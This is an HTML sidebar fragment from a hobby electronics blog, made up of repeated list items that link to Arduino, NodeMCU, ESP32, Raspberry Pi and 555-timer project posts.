<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/10/Minecraft-Lantern.html">A Color Adjustable Minecraft Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/02/ArduinoClock.html">Arduino Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/12/pcb-christmas-forest.html">PCB Christmas Forest</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/09/how-to-make-walkie-talkie-using-arduino.html">How to Make Walkie Talkie Using Arduino</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/06/All-About-nRF24L01-Modules.html">All About nRF24L01 Modules</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/top-10-arduino-projects.htm">Top 10 Arduino Projects | 2022</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/10/touchless-covid-free-electronic-dice.html">Electronic Dice</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/08/arduino-based-tank-project-for-kids.html">Tank Project For Kids</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/arduino-christmas-village.html">Christmas Village</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/08/contactless-cordless-bell-using-arduino.html">Contactless Cordless Bell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/03/diy-pendulum-clock.html">Pendulum Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/12/diy-arduino-based-parking-assistant-v2.html">Parking Assistant V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/10/SYEMpedia.html">Birthday Surprise With Arduino</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>NodeMCU Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/05/DUCOMner.html">Crypto Mining using NodeMCU</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html">YouTube Desktop Notifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html">NodeMCU Development Board</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/nodemcu-internet-hardware-watchdog.html">NodeMCU Internet Hardware WatchDog</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ESP32 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Raspberry Pi</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/getting-started-with-raspberry-pi-pico.html">Getting Started With Raspberry Pi Pico</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Electronics Tutorials</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/12/PC817.html"> PC817 Optocoupler</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/11/3D-Medusa.html">Cute Medusa 3D Printed Humidifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC UNL2003 </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/all-about-tm1637.html">All About TM1637</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/IR-Remote-Tester-and-Decoder.html">IR Remote Tester and Decoder</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/02/Valentine-2022.html">Cute Little Valentine's Day Gift</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/05/touchless-multifunctional-bedside-lamp.html">Touchless Bedside Lamp</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
